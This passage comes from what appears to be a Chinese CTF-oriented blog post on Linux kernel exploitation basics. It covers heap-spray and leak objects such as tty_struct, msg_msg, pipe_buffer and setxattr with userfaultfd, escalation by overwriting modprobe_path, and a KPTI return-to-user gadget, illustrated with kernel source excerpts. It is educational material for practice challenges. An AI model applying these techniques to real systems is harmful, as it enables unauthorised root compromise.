int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
int (*get_serial)(struct tty_struct *tty, struct serial_struct *p);
int (*set_serial)(struct tty_struct *tty, struct serial_struct *p);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;

他可以用来泄露内核基地址,其偏移0x2d0的地方,存在do_SAK_work函数指针

msg_msg

  • 大小:<1k
  • sendmsg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
/* one msg_msg structure for each message */
struct msg_msg {
struct list_head m_list; /* 用作与其他msg_msg相链接 */
long m_type; /* 消息类型,用于支持前文所描述的消息队列当中不同的消息类型 */
size_t m_ts; /* 消息正文长度 */
struct msg_msgseg *next; /* 如果保存超过一个内存页的长消息,则需要next */
void *security;
/* 接下来是实际的消息 */
};

struct msg_msgseg {
struct msg_msgseg *next;
/* 接下来是实际的消息 */
};

pipe_inode_info

  • 大小:192

  • pipe(pipe_fd)

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    17
    18
    19
    20
    21
    22
    23
    24
    25
    26
    struct pipe_inode_info {
    struct mutex mutex;
    wait_queue_head_t rd_wait, wr_wait;
    unsigned int head;
    unsigned int tail;
    unsigned int max_usage;
    unsigned int ring_size;
    #ifdef CONFIG_WATCH_QUEUE
    bool note_loss;
    #endif
    unsigned int nr_accounted;
    unsigned int readers;
    unsigned int writers;
    unsigned int files;
    unsigned int r_counter;
    unsigned int w_counter;
    bool poll_usage;
    struct page *tmp_page;
    struct fasync_struct *fasync_readers;
    struct fasync_struct *fasync_writers;
    struct pipe_buffer *bufs; //存放pipe_buffer数组
    struct user_struct *user;
    #ifdef CONFIG_WATCH_QUEUE
    struct watch_queue *watch_queue;
    #endif
    };

pipe_buffer

  • 大小:1k(默认,可通过fcntl进行修改)
  • write(pipe_fd[1], …)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
/**
* struct pipe_buffer - a linux kernel pipe buffer
* @page: the page containing the data for the pipe buffer
* @offset: offset of data inside the @page
* @len: length of data inside the @page
* @ops: operations associated with this buffer. See @pipe_buf_operations.
* @flags: pipe buffer flags. See above.
* @private: private data owned by the ops.
**/
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};

sk_buff

  • 大小:>512
  • 通过socketpair收发包

setxattr

  • 大小:

调用链

1
2
3
setxattr(userland)
path_setxattr
setxattr(kernel)

下面是涉及到的核心函数setxattr

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
/*
* Extended attribute SET operations
*/
static long
setxattr(struct user_namespace *mnt_userns, struct dentry *d,
const char __user *name, const void __user *value, size_t size,
int flags)
{
int error;
void *kvalue = NULL;
char kname[XATTR_NAME_MAX + 1];

...

if (size) {
if (size > XATTR_SIZE_MAX)
return -E2BIG;
kvalue = kvmalloc(size, GFP_KERNEL);
if (!kvalue)
return -ENOMEM;
if (copy_from_user(kvalue, value, size)) {
error = -EFAULT;
goto out;
}
...
out:
kvfree(kvalue);

return error;
}

可以看到其中调用了 kvmalloc函数来分配size大小的堆块,这个size几乎可以是任何大小,然后再函数的末尾会立刻将其释放,所以该系统调用通常用来搭配 userfaultfd来进行堆占位的利用技巧

0x07 权限提升or解题手法

在漏洞利用之后,譬如说已经达成了任意读写或者说造成了栈溢出可构造ROP,那么我们该如何进行下一步来进行Priviledge Escalation呢,下面总结了我平时做题的一些手法

1. 覆写modprobe_path

主要是参考了这位师傅的博客modprobe_path部分,然后自己跟着查源码

首先modprobe_path是可以进行配置的,可以查看到源码这部分

1
2
3
4
/*
modprobe_path is set via /proc/sys.
*/
char modprobe_path[KMOD_PATH_LEN] = CONFIG_MODPROBE_PATH;

其中的CONFIG_MODPROBE_PATH一般配置为/sbin/modprobe,这里我们可以通过下面的命令进行查看

1
2
/ # cat /proc/sys/kernel/modprobe   
/sbin/modprobe

当我们的内核在运行一个错误格式或者未知的文件的时候,就会调用我们的 modprobe_path所指向的文件,因此如果说我们可以修改这里的值为我们想要执行的文件路径,就可以实现在内核级别的文件执行,当然内核的各种权限妥妥的0,比root用户还要高的等级。

这里首先给出我们函数调用树

1
2
3
4
5
6
7
8
do_execve()
do_execveat_common()
bprm_execve()
exec_binprm()
search_binary_handler()
__request_module()
call_modprobe()
call_usermodehelper()

这里可以查看到request_module的内容

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
int __request_module(bool wait, const char *fmt, ...)
{
va_list args;
char module_name[MODULE_NAME_LEN];
int ret;

/*
* We don't allow synchronous module loading from async. Module
* init may invoke async_synchronize_full() which will end up
* waiting for this task which already is waiting for the module
* loading to complete, leading to a deadlock.
*/
WARN_ON_ONCE(wait && current_is_async());

if (!modprobe_path[0])
return -ENOENT;

va_start(args, fmt);
ret = vsnprintf(module_name, MODULE_NAME_LEN, fmt, args);
va_end(args);
if (ret >= MODULE_NAME_LEN)
return -ENAMETOOLONG;

ret = security_kernel_module_request(module_name);
if (ret)
return ret;

if (atomic_dec_if_positive(&kmod_concurrent_max) < 0) {
pr_warn_ratelimited("request_module: kmod_concurrent_max (%u) close to 0 (max_modprobes: %u), for module %s, throttling...",
atomic_read(&kmod_concurrent_max),
MAX_KMOD_CONCURRENT, module_name);
ret = wait_event_killable_timeout(kmod_wq,
atomic_dec_if_positive(&kmod_concurrent_max) >= 0,
MAX_KMOD_ALL_BUSY_TIMEOUT * HZ);
if (!ret) {
pr_warn_ratelimited("request_module: modprobe %s cannot be processed, kmod busy with %d threads for more than %d seconds now",
module_name, MAX_KMOD_CONCURRENT, MAX_KMOD_ALL_BUSY_TIMEOUT);
return -ETIME;
} else if (ret == -ERESTARTSYS) {
pr_warn_ratelimited("request_module: sigkill sent for modprobe %s, giving up", module_name);
return ret;
}
}

trace_module_request(module_name, wait, _RET_IP_);

ret = call_modprobe(module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC);

atomic_inc(&kmod_concurrent_max);
wake_up(&kmod_wq);

return ret;
}

其中涉及到 modprobe_path的比较,因此我们可以在这里查看该指针

而这里我们可以通过vmmap来查看其权限,可以发现其为正常的rw权限

2.swapgs_restore_regs_and_return_to_usermode

通常用于返回用户态,并且绕过kpti页表隔离,在vmlinux中找不到对应符号,可以通过ida或者关闭了kaslr在gdb当中调试得到

0xFF Reference

  1. ctf-wiki
  2. X1ng师傅文章

Linux_Kernel_0x00_Base
https://peiandhao.github.io/2023/06/20/Linux-Kernel-0x00-Base/
作者
peiwithhao
发布于
2023年6月20日
许可协议